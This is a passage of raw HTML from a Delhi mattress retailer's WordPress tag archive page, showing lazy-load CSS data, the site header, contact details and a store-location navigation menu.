url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png');}","hash":"4b02cf1e-4778-4a4b-b5f9-dd60e6426ac5","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-e614f842-225d-43a9-aa6d-af53fc3f8668: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png');}","hash":"e614f842-225d-43a9-aa6d-af53fc3f8668","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white","style":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-00793e5c-32b3-4458-9407-9e3ca5b63128: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png');}","hash":"00793e5c-32b3-4458-9407-9e3ca5b63128","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-c4bfc6f0-30ba-484b-9cc0-145f153f8eea: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png');}","hash":"c4bfc6f0-30ba-484b-9cc0-145f153f8eea","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-6c1cdd33-3070-49cb-b1dc-85fd95fd4185: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png');}","hash":"6c1cdd33-3070-49cb-b1dc-85fd95fd4185","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-0b7b37d1-9833-4ef6-aa32-ad64eefd3443: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png');}","hash":"0b7b37d1-9833-4ef6-aa32-ad64eefd3443","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-45a9978d-aac9-4403-ae54-b8924a0832c8: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png');}","hash":"45a9978d-aac9-4403-ae54-b8924a0832c8","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-7a8d87be-c7d6-4bfb-8792-cf8d20310494: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"7a8d87be-c7d6-4bfb-8792-cf8d20310494","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-18be3388-7da0-4d9e-ba6b-e6ae60ca1743: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png');}","hash":"18be3388-7da0-4d9e-ba6b-e6ae60ca1743","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-1f57ab1b-7b35-43f6-8cca-ec511f6f096e: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"1f57ab1b-7b35-43f6-8cca-ec511f6f096e","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-7cfb6c57-71f0-41b9-b070-137bdc4ef2ab: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"7cfb6c57-71f0-41b9-b070-137bdc4ef2ab","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-5de594eb-c02a-4ffa-ab1e-cfbb8e1a1acb: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png');}","hash":"5de594eb-c02a-4ffa-ab1e-cfbb8e1a1acb","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-2e1a8701-1f36-4ed7-87be-abe6cafa0d04: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"2e1a8701-1f36-4ed7-87be-abe6cafa0d04","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-2176b4cb-4f15-4bac-acf7-a49ba6b9ed9b: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png');}","hash":"2176b4cb-4f15-4bac-acf7-a49ba6b9ed9b","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-b353dc1e-6fd4-4ef9-86f3-e63837212b3f: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png');}","hash":"b353dc1e-6fd4-4ef9-86f3-e63837212b3f","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-4aedd438-ac60-4a63-aad8-dedd5c3e37bd: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png');}","hash":"4aedd438-ac60-4a63-aad8-dedd5c3e37bd","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-d4f3be13-ade4-462f-92f0-a9b69035b568: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png');}","hash":"d4f3be13-ade4-462f-92f0-a9b69035b568","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal","style":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-2679cf44-2762-4d32-be1e-c37640e815cc: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png');}","hash":"2679cf44-2762-4d32-be1e-c37640e815cc","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png"},{"selector":".h-captcha","style":".h-captcha::before{--wpr-bg-0c5741c4-7108-4c69-a411-9a0ccccf06e4: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo.svg');}","hash":"0c5741c4-7108-4c69-a411-9a0ccccf06e4","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo.svg"},{"selector":".h-captcha[data-theme=\"dark\"],body.is-dark-theme .h-captcha[data-theme=\"auto\"],html.wp-dark-mode-active .h-captcha[data-theme=\"auto\"],html.drdt-dark-mode .h-captcha[data-theme=\"auto\"]","style":".h-captcha[data-theme=\"dark\"]::before,body.is-dark-theme .h-captcha[data-theme=\"auto\"]::before,html.wp-dark-mode-active .h-captcha[data-theme=\"auto\"]::before,html.drdt-dark-mode .h-captcha[data-theme=\"auto\"]::before{--wpr-bg-ecaf89df-8484-4f29-91f2-d64df47ddbf1: url('https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo-white.svg');}","hash":"ecaf89df-8484-4f29-91f2-d64df47ddbf1","url":"https:\/\/thesleepwellgallery.com\/wp-content\/plugins\/hcaptcha-for-forms-and-more\/assets\/images\/hcaptcha-div-logo-white.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive tag tag-mattress-shop-in-delhi tag-162 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-sticky-with-parallax-bg-image avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="21102">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/thesleepwellgallery/?ref=bookmarks" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/thesleepwellgallery/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/28770755/admin/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><span style="margin-right: 80px;font-size: 12px;">We only deliver the mattress in Delhi, Noida, Gurugram, Ghaziabad & Meerut.</span>Timing: 10 Am to 7 Pm. Call Us Today! <a href="tel:91 9540951414">+91 9540951414</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:Cont&#97;&#99;&#116;&#64;&#116;&#104;esl&#101;epw&#101;&#108;&#108;g&#97;lle&#114;&#121;&#46;&#99;&#111;m">Cont&#97;&#99;&#116;&#64;&#116;&#104;esl&#101;epw&#101;&#108;&#108;g&#97;lle&#114;&#121;&#46;&#99;&#111;m</a></span></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://thesleepwellgallery.com/" >

						<!-- standard logo -->
			<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/02/logo.png" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/02/logo.png 1x" width="524" height="74" alt="thesleepwellgallery Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://thesleepwellgallery.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-shop-main-menu" class="fusion-menu"><li  id="menu-item-20020"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20020"  data-item-id="20020"><a  href="https://thesleepwellgallery.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a></li><li  id="menu-item-21584"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21584"  data-item-id="21584"><a  href="https://thesleepwellgallery.com/product-category/online-shop/" class="fusion-bar-highlight"><span class="menu-text">Online Shop</span></a></li><li  id="menu-item-20398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20398"  data-item-id="20398"><a  href="https://thesleepwellgallery.com/awards/" class="fusion-bar-highlight"><span class="menu-text">Awards</span></a></li><li  id="menu-item-21020"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21020"  data-item-id="21020"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-20258"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20258 fusion-dropdown-menu"  data-item-id="20258"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Our Range</span></a><ul class="sub-menu"><li  id="menu-item-20521"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20521 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/mattresses" class="fusion-bar-highlight"><span>Mattresses</span></a></li><li  id="menu-item-20944"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20944 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/home-comfort-products/" class="fusion-bar-highlight"><span>Home Comfort Products</span></a></li><li  id="menu-item-23020"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23020 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/product-category/online-shop/pillows/" class="fusion-bar-highlight"><span>PILLOWS</span></a></li><li  id="menu-item-20943"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/furniture-cushioning/" class="fusion-bar-highlight"><span>Furniture Cushioning</span></a></li></ul></li><li  id="menu-item-19752"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19752 fusion-dropdown-menu"  data-item-id="19752"><a  href="https://thesleepwellgallery.com/list/blog/" class="fusion-bar-highlight"><span class="menu-text">Store Location</span></a><ul class="sub-menu"><li  id="menu-item-21653"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21653 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-delhi/" class="fusion-bar-highlight"><span>Store Delhi</span></a><ul class="sub-menu"><li  id="menu-item-21139"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21139" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-dwarka/" class="fusion-bar-highlight"><span>Dwarka</span></a></li><li  id="menu-item-21137"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21137" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-dwarka-rajapuri/" class="fusion-bar-highlight"><span>Dwarka Rajapuri</span></a></li><li  id="menu-item-21135"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21135" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-bhera-enclave-paschim-vihar/" class="fusion-bar-highlight"><span>Paschim Vihar</span></a></li><li  id="menu-item-21136"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21136" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-pandav-nagar/" class="fusion-bar-highlight"><span>Pandav Nagar</span></a></li><li  id="menu-item-21138"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21138" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-malviya-nagar/" class="fusion-bar-highlight"><span>Malviya Nagar</span></a></li></ul></li><li  id="menu-item-21652"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21652 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-ghaziabad/" class="fusion-bar-highlight"><span>Store Ghaziabad</span></a><ul class="sub-menu"><li  id="menu-item-21140"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21140" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-surya-nagar/" class="fusion-bar-highlight"><span>Surya Nagar</span></a></li><li  id="menu-item-21141"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21141" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-indirapuram/" class="fusion-bar-highlight"><span>Indirapuram</span></a><ul class="sub-menu"><li  id="menu-item-22798"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-22798" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-shipra-mall/" class="fusion-bar-highlight"><span>Shipra Mall</span></a></li><li  id="menu-item-22848"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-22848" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-niti-khand/" class="fusion-bar-highlight"><span>Niti Khand</span></a></li></ul></li><li  id="menu-item-21142"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21142" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-vaishali/" class="fusion-bar-highlight"><span>Vaishali</span></a></li><li  id="menu-item-21143"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21143" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-vasundhara/" class="fusion-bar-highlight"><span>Vasundhara</span></a></li></ul></li><li  id="menu-item-21712"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-has-children menu-item-21712 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-meerut/" class="fusion-bar-highlight"><span>Store Meerut</span></a><ul class="sub-menu"><li  id="menu-item-21144"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21144" ><a  href="https://thesleepwellgallery.com/store/sleepwell-mattress-in-ganga-plaza/" class="fusion-bar-highlight"><span>Ganga Plaza</span></a></li></ul></li><li  id="menu-item-21650"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21650 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-gurgaon/" class="fusion-bar-highlight"><span>Store Gurgaon</span></a></li><li  id="menu-item-21651"  class="menu-item menu-item-type-post_type menu-item-object-store menu-item-21651 fusion-dropdown-submenu" ><a  href="https://thesleepwellgallery.com/store/mattress-in-noida/" class="fusion-bar-highlight"><span>Store Noida</span></a></li></ul></li><li  id="menu-item-21633"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21633"  data-item-id="21633"><a  href="https://thesleepwellgallery.com/my-account/" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a></li><li  id="menu-item-22820"  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-22820"  data-item-id="22820"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="12" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://thesleepwellgallery.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section data-rocket-location-hash="976aa7e7668c262d80fc7d06da9e28a6" class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">mattress shop in Delhi</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://thesleepwellgallery.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">mattress shop in Delhi</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main data-rocket-location-hash="066f15242d1cc3d2edb984d5831af75a" id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-21102" class="fusion-post-large  post fusion-clearfix post-21102 type-post status-publish format-standard has-post-thumbnail hentry category-mattress tag-mattress-in-delhi tag-mattress-shop-in-delhi">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
